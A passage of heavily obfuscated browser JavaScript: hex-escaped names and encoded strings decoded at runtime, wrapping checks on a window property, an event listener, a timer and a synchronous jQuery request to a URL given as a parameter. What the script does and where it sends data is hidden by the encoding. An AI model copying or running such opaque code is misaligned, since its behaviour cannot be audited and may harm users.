_0x390c6c===_0x15887d;},'\x4e\x5a\x6d\x44\x65':_0x3c5a('‮161','\x63\x6c\x50\x69'),'\x4e\x4f\x57\x68\x6b':function(_0x2b7a3a,_0x1df675,_0x1353cc){return _0x2b7a3a(_0x1df675,_0x1353cc);},'\x66\x79\x71\x44\x78':function(_0x175ac4,_0x25b122){return _0x175ac4(_0x25b122);},'\x67\x69\x53\x4d\x63':_0x3c5a('‫162','\x35\x5d\x68\x73'),'\x63\x66\x6a\x52\x73':_0x3c5a('‫163','\x6e\x39\x4a\x37'),'\x4c\x7a\x51\x66\x55':_0x3c5a('‫164','\x71\x61\x4d\x39'),'\x64\x45\x57\x49\x6b':function(_0x201b41,_0x2ed7ae){return _0x201b41(_0x2ed7ae);},'\x42\x4b\x44\x4a\x53':_0x3c5a('‮165','\x62\x42\x58\x28'),'\x6f\x4b\x4b\x55\x50':_0x3c5a('‫166','\x51\x5e\x44\x62'),'\x50\x50\x6e\x71\x6d':_0x3c5a('‮167','\x70\x79\x33\x34'),'\x45\x44\x57\x52\x4b':_0x3c5a('‫168','\x40\x6b\x59\x67'),'\x6e\x6d\x65\x74\x59':function(_0x39b0ce,_0x147d04){return _0x39b0ce===_0x147d04;},'\x63\x56\x63\x6d\x50':_0x3c5a('‮169','\x66\x6d\x54\x51'),'\x62\x4b\x44\x53\x66':function(_0x48d727,_0x4c4c3e){return _0x48d727(_0x4c4c3e);},'\x69\x67\x4f\x7a\x79':_0x3c5a('‫16a','\x43\x21\x53\x25'),'\x42\x49\x6c\x51\x56':function(_0x4e5591,_0xa5e62a){return _0x4e5591(_0xa5e62a);},'\x4d\x53\x50\x56\x75':function(_0x2122ce,_0x15efd2){return _0x2122ce===_0x15efd2;},'\x70\x64\x72\x6c\x46':_0x3c5a('‫16b','\x31\x52\x36\x38'),'\x4a\x42\x44\x76\x7a':_0x3c5a('‮16c','\x35\x23\x35\x6f'),'\x6a\x6b\x67\x66\x43':function(_0x58c441,_0x43c196){return _0x58c441(_0x43c196);},'\x6e\x4b\x64\x6f\x75':_0x3c5a('‫16d','\x35\x23\x35\x6f'),'\x53\x4c\x57\x62\x6a':function(_0x29dedb,_0x53dd38){return _0x29dedb!==_0x53dd38;},'\x72\x65\x44\x66\x75':_0x3c5a('‮16e','\x65\x46\x2a\x42'),'\x42\x67\x68\x47\x68':function(_0x224a95,_0x1a2113){return _0x224a95(_0x1a2113);},'\x59\x72\x63\x6b\x6c':_0x3c5a('‮16f','\x6b\x7a\x64\x41'),'\x69\x66\x4a\x5a\x77':_0x3c5a('‮170','\x38\x79\x4f\x6a'),'\x42\x6b\x53\x75\x68':_0x3c5a('‫171','\x40\x6b\x59\x67'),'\x67\x4e\x56\x48\x58':_0x3c5a('‮172','\x43\x72\x41\x6d'),'\x42\x4f\x63\x71\x47':function(_0xa2be0a,_0x50d159){return _0xa2be0a(_0x50d159);},'\x44\x58\x66\x6b\x66':_0x3c5a('‫173','\x24\x68\x62\x34'),'\x74\x6d\x5a\x53\x74':_0x3c5a('‮174','\x6b\x7a\x64\x41'),'\x69\x70\x74\x65\x7a':function(_0xfcedff,_0x435e07){return _0xfcedff(_0x435e07);},'\x55\x6e\x47\x67\x50':function(_0x1e7d51,_0x2d0628){return _0x1e7d51(_0x2d0628);},'\x47\x43\x4d\x6b\x6c':function(_0x4b669e,_0xd429aa){return _0x4b669e-_0xd429aa;},'\x68\x4f\x54\x6e\x41':function(_0x1f381a,_0x4230f3){return _0x1f381a(_0x4230f3);},'\x50\x62\x61\x61\x4a':function(_0x50ebb9,_0x15852c){return _0x50ebb9>_0x15852c;},'\x6d\x56\x76\x6d\x4b':_0x3c5a('‫175','\x69\x23\x5a\x21'),'\x48\x45\x64\x49\x4e':_0x3c5a('‮176','\x51\x7a\x6f\x4a'),'\x64\x71\x46\x75\x75':_0x3c5a('‮177','\x79\x6e\x59\x66'),'\x54\x6d\x55\x48\x79':_0x3c5a('‮178','\x31\x52\x36\x38'),'\x6d\x77\x74\x41\x51':_0x3c5a('‮179','\x62\x28\x42\x79'),'\x66\x4b\x58\x6a\x44':function(_0xe59c1a,_0x5b0f0c){return _0xe59c1a<_0x5b0f0c;},'\x43\x5a\x7a\x6b\x41':function(_0x248676,_0x4c3399){return _0x248676===_0x4c3399;},'\x62\x57\x48\x6a\x5a':_0x3c5a('‫17a','\x51\x5e\x44\x62'),'\x4d\x71\x68\x42\x6f':_0x3c5a('‫17b','\x39\x2a\x21\x78'),'\x44\x52\x57\x6a\x52':function(_0x1e3281,_0x11a387){return _0x1e3281>=_0x11a387;},'\x76\x4c\x52\x42\x45':function(_0x4f486d,_0x2a49ad){return _0x4f486d<=_0x2a49ad;},'\x4b\x78\x49\x52\x64':_0x3c5a('‮17c','\x6b\x7a\x64\x41'),'\x59\x6f\x41\x64\x4d':function(_0x21b88b,_0x533ac2){return _0x21b88b!==_0x533ac2;},'\x48\x52\x55\x77\x4c':_0x3c5a('‫17d','\x79\x6a\x64\x45'),'\x6f\x53\x72\x55\x64':_0x3c5a('‮17e','\x6b\x7a\x64\x41'),'\x47\x50\x42\x67\x6c':function(_0x23bacf,_0x3141ae){return _0x23bacf(_0x3141ae);},'\x6f\x72\x65\x50\x45':function(_0x599508,_0x3f70ea){return _0x599508+_0x3f70ea;},'\x52\x58\x4c\x77\x48':_0x3c5a('‮17f','\x51\x5e\x44\x62'),'\x53\x75\x6c\x51\x6a':_0x3c5a('‫180','\x38\x79\x4f\x6a'),'\x50\x6d\x61\x79\x50':_0x3c5a('‫181','\x35\x23\x35\x6f'),'\x56\x62\x5a\x71\x56':_0x3c5a('‫182','\x6b\x7a\x64\x41'),'\x71\x49\x5a\x65\x42':_0x3c5a('‮183','\x43\x72\x41\x6d'),'\x52\x69\x77\x4c\x68':_0x3c5a('‮184','\x24\x68\x62\x34'),'\x52\x61\x79\x4d\x41':_0x3c5a('‫185','\x35\x23\x35\x6f'),'\x6d\x61\x59\x6a\x4f':_0x3c5a('‮186','\x71\x61\x4d\x39'),'\x49\x6f\x55\x6e\x61':function(_0x3a75b9,_0x54f9da){return _0x3a75b9===_0x54f9da;},'\x6b\x56\x57\x69\x71':_0x3c5a('‫187','\x56\x4c\x78\x6f'),'\x67\x53\x48\x50\x74':function(_0x15c4fc,_0x5cb438){return _0x15c4fc(_0x5cb438);},'\x53\x55\x49\x45\x4e':_0x3c5a('‫188','\x57\x68\x68\x48'),'\x77\x47\x78\x4f\x78':function(_0x4ff352,_0x4b7fe3){return _0x4ff352+_0x4b7fe3;},'\x69\x44\x67\x56\x71':function(_0x3aad47,_0x4665b0){return _0x3aad47+_0x4665b0;},'\x42\x79\x78\x4f\x61':function(_0x1c1216,_0x36ffaa){return _0x1c1216+_0x36ffaa;},'\x74\x74\x54\x46\x61':function(_0x1151b6,_0x161197){return _0x1151b6!==_0x161197;},'\x54\x55\x6e\x49\x4c':_0x3c5a('‮189','\x56\x4c\x78\x6f'),'\x6b\x79\x48\x6b\x6d':_0x3c5a('‫18a','\x36\x4b\x4f\x2a'),'\x75\x6e\x63\x57\x6f':function(_0x340dbe,_0x1abb1e){return _0x340dbe<_0x1abb1e;},'\x4a\x42\x46\x78\x79':function(_0x343bb7,_0x171298){return _0x343bb7(_0x171298);},'\x75\x4f\x51\x4b\x45':function(_0x2707a8,_0x2c4977){return _0x2707a8(_0x2c4977);},'\x44\x72\x48\x4c\x76':_0x3c5a('‮18b','\x4c\x78\x69\x38'),'\x70\x6e\x65\x76\x6d':_0x3c5a('‮18c','\x35\x5d\x68\x73'),'\x44\x57\x6c\x79\x56':_0x3c5a('‫18d','\x35\x23\x35\x6f'),'\x51\x65\x64\x66\x62':function(_0x40cc33,_0x36f037){return _0x40cc33===_0x36f037;},'\x5a\x55\x77\x62\x4c':_0x3c5a('‮18e','\x4c\x28\x76\x61'),'\x52\x6f\x65\x79\x55':function(_0x10355c,_0x423f33){return _0x10355c(_0x423f33);},'\x63\x4d\x64\x63\x68':function(_0x5d9db6,_0x1d722a){return _0x5d9db6(_0x1d722a);},'\x6d\x41\x4e\x69\x68':function(_0x232c43,_0x5e0612){return _0x232c43(_0x5e0612);},'\x4b\x52\x48\x71\x5a':function(_0xcf9070,_0x1b65d2){return _0xcf9070+_0x1b65d2;},'\x58\x41\x6e\x53\x73':function(_0x5a1b7f,_0x222786){return _0x5a1b7f<_0x222786;},'\x51\x61\x55\x4a\x44':_0x3c5a('‫18f','\x36\x33\x37\x66'),'\x6f\x4f\x43\x52\x6d':_0x3c5a('‮190','\x56\x4c\x78\x6f'),'\x61\x69\x6e\x70\x65':_0x3c5a('‫191','\x79\x6a\x64\x45'),'\x4b\x4d\x57\x75\x61':_0x3c5a('‫192','\x56\x4c\x78\x6f'),'\x68\x56\x73\x75\x7a':_0x3c5a('‫193','\x43\x21\x53\x25'),'\x4c\x63\x54\x69\x45':function(_0x3a9fc3,_0x25f9e0){return _0x3a9fc3(_0x25f9e0);},'\x48\x6a\x6c\x79\x5a':_0x3c5a('‫194','\x26\x35\x43\x6a'),'\x68\x76\x59\x4a\x41':_0x3c5a('‫195','\x43\x21\x53\x25'),'\x49\x62\x76\x6c\x70':function(_0x486eba,_0x4c8be9){return _0x486eba(_0x4c8be9);},'\x72\x65\x53\x6e\x41':_0x3c5a('‫196','\x36\x33\x37\x66'),'\x5a\x69\x67\x57\x4e':_0x3c5a('‮197','\x6b\x45\x65\x23'),'\x43\x64\x45\x49\x68':function(_0x13d725,_0x2afced){return _0x13d725(_0x2afced);},'\x51\x4c\x6f\x57\x49':_0x3c5a('‫198','\x35\x5d\x68\x73'),'\x68\x61\x77\x49\x68':_0x3c5a('‫199','\x4c\x28\x76\x61'),'\x6b\x61\x74\x61\x6d':_0x3c5a('‫19a','\x79\x6a\x64\x45'),'\x67\x4e\x79\x55\x66':_0x3c5a('‮19b','\x36\x33\x37\x66'),'\x6b\x49\x41\x72\x66':_0x3c5a('‫19c','\x6b\x7a\x64\x41'),'\x4a\x75\x6a\x67\x6e':_0x3c5a('‫19d','\x6e\x39\x4a\x37'),'\x53\x50\x53\x44\x68':_0x3c5a('‫19e','\x6e\x39\x4a\x37'),'\x4a\x42\x55\x52\x49':_0x3c5a('‫19f','\x6a\x6d\x41\x4c'),'\x64\x56\x42\x57\x71':_0x3c5a('‫1a0','\x6b\x7a\x64\x41'),'\x41\x6d\x42\x45\x62':function(_0x140e19,_0x54fa06){return _0x140e19(_0x54fa06);},'\x72\x61\x62\x43\x4a':_0x3c5a('‮1a1','\x64\x25\x6f\x74'),'\x4c\x4d\x70\x4c\x44':function(_0x3249a4,_0x5781f3){return _0x3249a4(_0x5781f3);},'\x62\x56\x59\x71\x6d':function(_0x3f7acd,_0x107a9f){return _0x3f7acd(_0x107a9f);},'\x69\x72\x70\x6f\x55':_0x3c5a('‫1a2','\x4c\x28\x76\x61'),'\x47\x41\x75\x76\x46':function(_0x1c3de9,_0x4e482a){return _0x1c3de9(_0x4e482a);},'\x48\x74\x65\x48\x45':_0x3c5a('‮1a3','\x35\x58\x5d\x49'),'\x57\x43\x58\x62\x66':_0x3c5a('‫1a4','\x38\x79\x4f\x6a'),'\x4e\x79\x77\x69\x4d':_0x3c5a('‫1a5','\x35\x58\x5d\x49'),'\x53\x54\x71\x7a\x4a':_0x3c5a('‮1a6','\x40\x6b\x59\x67'),'\x49\x4c\x64\x65\x7a':_0x3c5a('‫1a7','\x37\x41\x7a\x6c'),'\x6a\x76\x44\x66\x6d':_0x3c5a('‫1a8','\x31\x52\x36\x38'),'\x63\x76\x45\x6d\x6a':function(_0x5e6c96,_0x5b8d92){return _0x5e6c96!==_0x5b8d92;},'\x4b\x49\x66\x49\x61':_0x3c5a('‫1a9','\x66\x57\x76\x21'),'\x69\x4b\x77\x5a\x4e':function(_0x3d4555,_0x4a9b57){return _0x3d4555(_0x4a9b57);},'\x78\x4e\x72\x41\x58':_0x3c5a('‫1aa','\x64\x25\x6f\x74')};if(_0x5c396a[_0x3c5a('‫1ab','\x51\x7a\x6f\x4a')](window[_0x3c5a('‫1ac','\x77\x6c\x73\x53')][_0x3c5a('‫1ad','\x79\x6e\x59\x66')][_0x3c5a('‮1ae','\x62\x42\x58\x28')](_0x5c396a[_0x3c5a('‫1af','\x6d\x5e\x67\x4d')]),0x0)){window[_0x3c5a('‫1b0','\x43\x21\x53\x25')](_0x5c396a[_0x3c5a('‫1b1','\x5e\x6a\x59\x31')],function(_0x4a0ea1){var _0x712b86={'\x44\x56\x69\x47\x54':function(_0x15d708,_0x4b014f){return _0x5c396a[_0x3c5a('‮1b2','\x57\x68\x68\x48')](_0x15d708,_0x4b014f);},'\x57\x56\x6f\x57\x73':_0x5c396a[_0x3c5a('‮1b3','\x4c\x28\x76\x61')],'\x6f\x56\x6a\x76\x46':function(_0x5aec68,_0x572024){return _0x5c396a[_0x3c5a('‮1b4','\x51\x5e\x44\x62')](_0x5aec68,_0x572024);},'\x7a\x47\x76\x46\x4e':_0x5c396a[_0x3c5a('‮1b5','\x56\x4c\x78\x6f')],'\x58\x77\x6c\x61\x4e':function(_0x366e73,_0x384ac5){return _0x5c396a[_0x3c5a('‫1b6','\x35\x58\x5d\x49')](_0x366e73,_0x384ac5);},'\x45\x74\x55\x70\x6c':_0x5c396a[_0x3c5a('‫1b7','\x6f\x77\x71\x54')],'\x50\x61\x6f\x68\x74':_0x5c396a[_0x3c5a('‮1b8','\x56\x4c\x78\x6f')],'\x58\x76\x6c\x79\x59':_0x5c396a[_0x3c5a('‮1b9','\x4c\x78\x69\x38')],'\x54\x71\x78\x6a\x4c':_0x5c396a[_0x3c5a('‮1ba','\x31\x52\x36\x38')],'\x6f\x55\x6e\x4a\x78':_0x5c396a[_0x3c5a('‫1bb','\x38\x79\x4f\x6a')],'\x62\x54\x44\x66\x62':_0x5c396a[_0x3c5a('‮1bc','\x72\x78\x72\x77')],'\x53\x43\x6a\x44\x66':_0x5c396a[_0x3c5a('‫1bd','\x66\x6d\x54\x51')],'\x68\x66\x41\x76\x72':_0x5c396a[_0x3c5a('‫1be','\x4a\x71\x49\x5e')],'\x58\x62\x6e\x70\x57':_0x5c396a[_0x3c5a('‫1bf','\x4c\x28\x76\x61')],'\x4f\x79\x7a\x61\x77':_0x5c396a[_0x3c5a('‮1c0','\x63\x6c\x50\x69')],'\x59\x43\x50\x64\x4a':_0x5c396a[_0x3c5a('‮1c1','\x35\x5d\x68\x73')],'\x4e\x65\x73\x45\x62':_0x5c396a[_0x3c5a('‮1c2','\x72\x78\x72\x77')],'\x54\x6b\x51\x4a\x48':_0x5c396a[_0x3c5a('‫1c3','\x62\x28\x42\x79')],'\x6e\x70\x74\x41\x6b':_0x5c396a[_0x3c5a('‫1c4','\x37\x5b\x25\x67')],'\x74\x71\x45\x4b\x49':_0x5c396a[_0x3c5a('‮1c5','\x62\x28\x42\x79')],'\x4f\x6d\x61\x49\x68':_0x5c396a[_0x3c5a('‫1c6','\x4c\x78\x69\x38')],'\x57\x75\x56\x75\x51':_0x5c396a[_0x3c5a('‮1c7','\x26\x35\x43\x6a')],'\x4e\x48\x63\x51\x47':_0x5c396a[_0x3c5a('‮1c8','\x49\x24\x57\x57')],'\x79\x55\x6c\x4e\x48':_0x5c396a[_0x3c5a('‫1c9','\x71\x61\x4d\x39')],'\x6b\x76\x77\x69\x52':_0x5c396a[_0x3c5a('‫1ca','\x6d\x5e\x67\x4d')],'\x46\x45\x73\x74\x50':function(_0xae4480,_0x175624){return _0x5c396a[_0x3c5a('‮1cb','\x35\x58\x5d\x49')](_0xae4480,_0x175624);},'\x48\x4e\x6d\x45\x68':_0x5c396a[_0x3c5a('‫1cc','\x7a\x47\x44\x5e')],'\x56\x74\x48\x50\x6f':_0x5c396a[_0x3c5a('‫1cd','\x24\x68\x62\x34')],'\x5a\x6b\x47\x59\x4d':function(_0x22e08c,_0xad4b5f){return _0x5c396a[_0x3c5a('‫1ce','\x39\x2a\x21\x78')](_0x22e08c,_0xad4b5f);},'\x77\x42\x4c\x63\x4d':function(_0x352999,_0x560920){return _0x5c396a[_0x3c5a('‫1cf','\x56\x4c\x78\x6f')](_0x352999,_0x560920);},'\x6c\x6c\x75\x7a\x73':_0x5c396a[_0x3c5a('‮1d0','\x38\x79\x4f\x6a')],'\x45\x6e\x51\x7a\x4d':_0x5c396a[_0x3c5a('‫1d1','\x51\x7a\x6f\x4a')],'\x45\x79\x69\x77\x54':_0x5c396a[_0x3c5a('‫1d2','\x4c\x78\x69\x38')],'\x75\x6d\x47\x54\x5a':function(_0x5c9a61,_0x1bf3ad){return _0x5c396a[_0x3c5a('‮1d3','\x51\x5e\x44\x62')](_0x5c9a61,_0x1bf3ad);},'\x49\x76\x58\x4e\x4c':function(_0x1bc55b,_0x847719){return _0x5c396a[_0x3c5a('‮1d4','\x5b\x77\x69\x4c')](_0x1bc55b,_0x847719);},'\x54\x68\x4b\x62\x78':function(_0x3484e0,_0x2c8cb8){return _0x5c396a[_0x3c5a('‫1d5','\x79\x6e\x59\x66')](_0x3484e0,_0x2c8cb8);},'\x4e\x43\x72\x66\x6f':function(_0x1e02de,_0x3f2314){return _0x5c396a[_0x3c5a('‮1d6','\x7a\x47\x44\x5e')](_0x1e02de,_0x3f2314);},'\x4c\x75\x50\x6b\x68':function(_0x4eec60,_0x34d6fc){return _0x5c396a[_0x3c5a('‮1d7','\x57\x48\x49\x49')](_0x4eec60,_0x34d6fc);},'\x47\x47\x78\x6d\x4b':function(_0x2578e5,_0x1714cc){return _0x5c396a[_0x3c5a('‫1d8','\x62\x42\x58\x28')](_0x2578e5,_0x1714cc);},'\x7a\x67\x49\x65\x78':function(_0x4291be,_0x154916){return _0x5c396a[_0x3c5a('‫1d9','\x43\x21\x53\x25')](_0x4291be,_0x154916);}};var _0x2be4a8=_0x5c396a[_0x3c5a('‫1da','\x63\x6c\x50\x69')](window[_0x3c5a('‮1db','\x6e\x39\x4a\x37')][_0x3c5a('‮1dc','\x79\x6a\x64\x45')][_0x3c5a('‮1dd','\x5e\x6a\x59\x31')](''),-0x1)?_0x5c396a[_0x3c5a('‫1de','\x51\x7a\x6f\x4a')]:_0x5c396a[_0x3c5a('‮1df','\x35\x5d\x68\x73')];var _0x5cfca3=_0x5c396a[_0x3c5a('‫1e0','\x51\x5e\x44\x62')](_0x2be4a8,_0x5c396a[_0x3c5a('‫1e1','\x31\x52\x36\x38')])?_0x5c396a[_0x3c5a('‫1e2','\x35\x58\x5d\x49')]:_0x5c396a[_0x3c5a('‮1e3','\x43\x72\x41\x6d')];_0x5c396a[_0x3c5a('‫1e4','\x79\x6a\x64\x45')](setTimeout,function(){var _0x59f7f9={'\x41\x74\x4c\x51\x56':function(_0x50097c,_0x387e6d){return _0x712b86[_0x3c5a('‫1e5','\x37\x41\x7a\x6c')](_0x50097c,_0x387e6d);},'\x4d\x5a\x52\x73\x6e':_0x712b86[_0x3c5a('‮1e6','\x79\x6a\x64\x45')],'\x72\x6a\x76\x6f\x61':function(_0x23f960,_0x3fdcee){return _0x712b86[_0x3c5a('‫1e7','\x66\x57\x76\x21')](_0x23f960,_0x3fdcee);},'\x67\x4f\x61\x42\x52':_0x712b86[_0x3c5a('‮1e8','\x64\x25\x6f\x74')],'\x44\x75\x77\x44\x69':function(_0x4751b0,_0x2bc711){return _0x712b86[_0x3c5a('‫1e9','\x69\x23\x5a\x21')](_0x4751b0,_0x2bc711);},'\x4d\x58\x6a\x72\x67':_0x712b86[_0x3c5a('‫1ea','\x35\x30\x5e\x26')],'\x50\x47\x6f\x67\x66':_0x712b86[_0x3c5a('‫1eb','\x56\x4c\x78\x6f')],'\x72\x41\x63\x5a\x66':_0x712b86[_0x3c5a('‫1ec','\x39\x2a\x21\x78')],'\x77\x70\x6a\x78\x63':_0x712b86[_0x3c5a('‮1ed','\x36\x4b\x4f\x2a')],'\x6a\x69\x52\x6c\x79':_0x712b86[_0x3c5a('‮1ee','\x51\x7a\x6f\x4a')],'\x58\x50\x6d\x48\x4d':_0x712b86[_0x3c5a('‮1ef','\x35\x23\x35\x6f')],'\x76\x44\x76\x67\x72':_0x712b86[_0x3c5a('‫1f0','\x52\x30\x24\x21')],'\x66\x54\x59\x4b\x50':_0x712b86[_0x3c5a('‫1f1','\x6a\x6d\x41\x4c')],'\x68\x71\x63\x77\x50':_0x712b86[_0x3c5a('‮1f2','\x66\x57\x76\x21')],'\x46\x73\x41\x57\x77':_0x712b86[_0x3c5a('‫1f3','\x43\x72\x41\x6d')],'\x47\x70\x6c\x71\x52':_0x712b86[_0x3c5a('‫1f4','\x4c\x28\x76\x61')],'\x65\x73\x58\x64\x5a':_0x712b86[_0x3c5a('‮1f5','\x57\x68\x68\x48')],'\x4e\x75\x58\x44\x66':_0x712b86[_0x3c5a('‮1f6','\x51\x5e\x44\x62')],'\x6e\x5a\x71\x53\x68':_0x712b86[_0x3c5a('‫1f7','\x62\x42\x58\x28')],'\x45\x55\x50\x47\x69':_0x712b86[_0x3c5a('‮1f8','\x6b\x45\x65\x23')],'\x72\x54\x6d\x4a\x67':_0x712b86[_0x3c5a('‫1f9','\x77\x6c\x73\x53')],'\x50\x43\x66\x6c\x63':_0x712b86[_0x3c5a('‮1fa','\x51\x5e\x44\x62')],'\x7a\x48\x65\x55\x62':_0x712b86[_0x3c5a('‮1fb','\x51\x7a\x6f\x4a')],'\x68\x59\x52\x4c\x59':_0x712b86[_0x3c5a('‮1fc','\x77\x6c\x73\x53')],'\x6a\x78\x49\x67\x73':_0x712b86[_0x3c5a('‫1fd','\x36\x33\x37\x66')],'\x71\x77\x63\x64\x71':function(_0x3f0807,_0x58268d){return _0x712b86[_0x3c5a('‫1fe','\x62\x42\x58\x28')](_0x3f0807,_0x58268d);},'\x73\x70\x44\x61\x57':_0x712b86[_0x3c5a('‫1ff','\x66\x57\x76\x21')],'\x7a\x69\x69\x58\x58':_0x712b86[_0x3c5a('‮200','\x36\x4b\x4f\x2a')],'\x49\x75\x55\x58\x51':function(_0x482195,_0x82ee11){return _0x712b86[_0x3c5a('‫201','\x5b\x77\x69\x4c')](_0x482195,_0x82ee11);},'\x47\x50\x48\x64\x67':function(_0x3e2e73,_0x141b68){return _0x712b86[_0x3c5a('‮202','\x4c\x78\x69\x38')](_0x3e2e73,_0x141b68);},'\x53\x61\x4a\x6b\x75':function(_0x31e792,_0x3547eb){return _0x712b86[_0x3c5a('‫203','\x40\x6b\x59\x67')](_0x31e792,_0x3547eb);},'\x43\x55\x4c\x4b\x7a':function(_0x47bd84,_0xa86cd9){return _0x712b86[_0x3c5a('‫204','\x4c\x78\x69\x38')](_0x47bd84,_0xa86cd9);},'\x48\x4a\x73\x66\x78':function(_0x435930,_0x74d708){return _0x712b86[_0x3c5a('‫205','\x71\x61\x4d\x39')](_0x435930,_0x74d708);},'\x46\x48\x41\x77\x64':function(_0x5e2596,_0x3a20e7){return _0x712b86[_0x3c5a('‫206','\x4c\x78\x69\x38')](_0x5e2596,_0x3a20e7);},'\x47\x62\x54\x74\x6a':_0x712b86[_0x3c5a('‮207','\x56\x4c\x78\x6f')],'\x4b\x47\x51\x6d\x56':_0x712b86[_0x3c5a('‮208','\x6b\x7a\x64\x41')],'\x77\x4e\x63\x48\x53':_0x712b86[_0x3c5a('‫209','\x56\x4c\x78\x6f')]};var _0x5ee284=function(_0x4ed821){var _0x566d43={'\x64\x6c\x4c\x78\x49':function(_0x21d982,_0x1d81d6){return _0x59f7f9[_0x3c5a('‮20a','\x66\x6d\x54\x51')](_0x21d982,_0x1d81d6);},'\x73\x4c\x45\x46\x73':_0x59f7f9[_0x3c5a('‫20b','\x35\x23\x35\x6f')],'\x6b\x75\x43\x55\x4c':function(_0x5775d2,_0x193df9){return _0x59f7f9[_0x3c5a('‫20c','\x6f\x77\x71\x54')](_0x5775d2,_0x193df9);},'\x61\x70\x56\x69\x52':_0x59f7f9[_0x3c5a('‮20d','\x35\x30\x5e\x26')],'\x6b\x55\x66\x6d\x6f':_0x59f7f9[_0x3c5a('‮20e','\x35\x5d\x68\x73')],'\x72\x41\x51\x76\x45':_0x59f7f9[_0x3c5a('‮20f','\x36\x33\x37\x66')],'\x44\x75\x76\x63\x57':function(_0x56970a,_0x5e7486){return _0x59f7f9[_0x3c5a('‫210','\x35\x58\x5d\x49')](_0x56970a,_0x5e7486);},'\x76\x4a\x44\x54\x61':_0x59f7f9[_0x3c5a('‮211','\x40\x6b\x59\x67')],'\x4b\x64\x47\x78\x58':_0x59f7f9[_0x3c5a('‫212','\x35\x58\x5d\x49')],'\x42\x54\x59\x76\x6f':_0x59f7f9[_0x3c5a('‮213','\x71\x61\x4d\x39')],'\x45\x48\x59\x74\x4d':function(_0x5df5d8,_0x5dcf79){return _0x59f7f9[_0x3c5a('‫214','\x36\x33\x37\x66')](_0x5df5d8,_0x5dcf79);},'\x57\x6e\x6c\x79\x43':_0x59f7f9[_0x3c5a('‮215','\x62\x28\x42\x79')],'\x77\x50\x53\x4c\x6b':_0x59f7f9[_0x3c5a('‫216','\x26\x35\x43\x6a')],'\x55\x5a\x61\x72\x6d':_0x59f7f9[_0x3c5a('‫217','\x29\x6a\x63\x4c')],'\x69\x6f\x69\x77\x49':_0x59f7f9[_0x3c5a('‮218','\x37\x5b\x25\x67')],'\x6f\x51\x54\x72\x6c':_0x59f7f9[_0x3c5a('‮219','\x52\x30\x24\x21')],'\x41\x74\x4a\x77\x75':_0x59f7f9[_0x3c5a('‮21a','\x35\x5d\x68\x73')],'\x41\x52\x74\x75\x46':_0x59f7f9[_0x3c5a('‮21b','\x35\x23\x35\x6f')],'\x52\x68\x54\x68\x4e':_0x59f7f9[_0x3c5a('‮21c','\x66\x6d\x54\x51')],'\x41\x79\x75\x6f\x65':_0x59f7f9[_0x3c5a('‮21d','\x37\x41\x7a\x6c')],'\x41\x6e\x56\x79\x66':_0x59f7f9[_0x3c5a('‮21e','\x69\x23\x5a\x21')],'\x58\x59\x5a\x54\x69':_0x59f7f9[_0x3c5a('‮21f','\x29\x6a\x63\x4c')],'\x6a\x46\x4f\x48\x67':_0x59f7f9[_0x3c5a('‫220','\x37\x5b\x25\x67')],'\x56\x57\x53\x45\x50':_0x59f7f9[_0x3c5a('‮221','\x5b\x77\x69\x4c')],'\x6e\x62\x68\x50\x6b':_0x59f7f9[_0x3c5a('‫222','\x7a\x47\x44\x5e')],'\x6c\x79\x76\x47\x64':function(_0x5cd191,_0x25eae0){return _0x59f7f9[_0x3c5a('‮223','\x77\x6c\x73\x53')](_0x5cd191,_0x25eae0);},'\x6e\x74\x6e\x7a\x79':_0x59f7f9[_0x3c5a('‫224','\x49\x24\x57\x57')],'\x6a\x65\x45\x63\x4a':_0x59f7f9[_0x3c5a('‮225','\x4c\x78\x69\x38')],'\x4a\x6a\x6e\x67\x53':function(_0x436178,_0x4d08d5){return _0x59f7f9[_0x3c5a('‮226','\x43\x21\x53\x25')](_0x436178,_0x4d08d5);},'\x6d\x67\x6f\x41\x4e':function(_0x52e7a3,_0x2d0746){return _0x59f7f9[_0x3c5a('‮227','\x69\x23\x5a\x21')](_0x52e7a3,_0x2d0746);},'\x77\x73\x59\x63\x5a':function(_0x3ded74,_0x47ea90){return _0x59f7f9[_0x3c5a('‫228','\x31\x52\x36\x38')](_0x3ded74,_0x47ea90);},'\x66\x7a\x56\x75\x6d':function(_0x44f168,_0x4d15a8){return _0x59f7f9[_0x3c5a('‮229','\x35\x30\x5e\x26')](_0x44f168,_0x4d15a8);},'\x6b\x62\x75\x6d\x58':function(_0x1c331a,_0x55fcdf){return _0x59f7f9[_0x3c5a('‮22a','\x72\x78\x72\x77')](_0x1c331a,_0x55fcdf);},'\x4b\x53\x43\x59\x46':function(_0x2677b0,_0x3f81e9){return _0x59f7f9[_0x3c5a('‮22a','\x72\x78\x72\x77')](_0x2677b0,_0x3f81e9);},'\x4e\x67\x52\x4c\x6d':function(_0x332999,_0x59223c){return _0x59f7f9[_0x3c5a('‫22b','\x38\x79\x4f\x6a')](_0x332999,_0x59223c);},'\x4b\x59\x51\x52\x69':function(_0x32b979,_0x3c2b65){return _0x59f7f9[_0x3c5a('‮22c','\x4c\x78\x69\x38')](_0x32b979,_0x3c2b65);},'\x56\x55\x66\x45\x56':function(_0xd63748,_0x4e2537){return _0x59f7f9[_0x3c5a('‫22d','\x64\x25\x6f\x74')](_0xd63748,_0x4e2537);},'\x64\x55\x62\x71\x46':_0x59f7f9[_0x3c5a('‮22e','\x79\x6e\x59\x66')],'\x41\x41\x51\x44\x75':_0x59f7f9[_0x3c5a('‮22f','\x69\x23\x5a\x21')],'\x65\x59\x41\x4f\x77':_0x59f7f9[_0x3c5a('‮230','\x37\x41\x7a\x6c')]};var _0x18c6cd=document[_0x3c5a('‫231','\x79\x6e\x59\x66')](_0x59f7f9[_0x3c5a('‫232','\x71\x61\x4d\x39')]);$[_0x3c5a('‫233','\x56\x4c\x78\x6f')]({'\x75\x72\x6c':_0x4ed821,'\x61\x73\x79\x6e\x63':![],'\x74\x69\x6d\x65\x6f\x75\x74':0x2710,'\x73\x75\x63\x63\x65\x73\x73':function(_0x277c3a){var _0x4fed62={'\x52\x4d\x66\x74\x74':function(_0x91a737,_0x441bd9){return _0x566d43[_0x3c5a('‮234','\x35\x5d\x68\x73')](_0x91a737,_0x441bd9);},'\x45\x77\x6d\x41\x62':_0x566d43[_0x3c5a('‫235','\x79\x6e\x59\x66')],'\x70\x6c\x6a\x45\x6b':function(_0x15e68f,_0x34eb7b){return 